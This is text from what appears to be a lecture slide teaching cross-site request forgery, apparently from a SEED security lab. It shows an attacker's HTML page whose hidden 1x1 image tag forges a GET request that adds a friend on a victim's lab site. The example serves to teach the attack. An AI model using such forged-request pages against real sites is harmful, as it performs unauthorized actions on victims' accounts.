 Forge GET Request
❖ Attack page (from Attacker's website)
request
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=57"
alt="image" width="1" height="1" />
</body>
</html>
Attacker.
Victim.